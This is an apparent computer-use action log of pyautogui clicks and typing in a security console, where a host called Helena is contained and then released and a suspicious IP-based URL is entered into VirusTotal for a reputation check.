
pyautogui.hotkey('alt', 'Tab')


# Contain the Helena host (172.16.17.36) from its endpoint page.
pyautogui.click(811, 233)

pyautogui.click(861, 334)

pyautogui.scroll(-3, 805, 295)
pyautogui.scroll(3, 799, 250)

# Lift the Helena host's containment so it reads Containment Removed.
pyautogui.click(811, 233)
pyautogui.click(861, 334)

pyautogui.scroll(-3, 688, 299)


# Search the web for VirusTotal and open its home page.
pyautogui.write('virut')

pyautogui.write('total')
pyautogui.press('Return')

pyautogui.click(195, 178)

pyautogui.click(669, 248)

pyautogui.write('http://92.27.116.104/')

pyautogui.click(570, 238)
pyautogui.write('http://92.27.116.104/')
